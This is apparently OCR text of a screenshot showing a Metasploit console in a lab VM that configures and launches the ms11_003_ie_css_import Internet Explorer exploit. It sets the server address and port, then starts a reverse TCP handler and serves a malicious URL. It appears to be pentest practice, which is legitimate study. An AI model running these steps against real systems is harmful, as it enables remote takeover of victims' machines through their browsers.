 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host or network interface to listen o
n. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ra
ndomly generated)
URIPATH no The URI to use for this exploit (default is ran
dom)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set l
set listenercomm set loglevel
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set srvhost 192.168.80.135
srvhost => 192.168.80.135
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set srvport 443
srvport => 443
msf5 exploit(windows/browser/ms11_003_ie_css_import) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.80.135:4444
msf5 exploit(windows/browser/ms11_003_ie_css_import) > [*] Using URL: http://192.168.80.135:443/KaUhyORPh
[*] Server started.
- : sudo msfconsole sl33pypanda : bash
python-... - : sudo ... - : sudo ... 6:56 PM
To direct input to this VM, click inside or press Ctrl+G.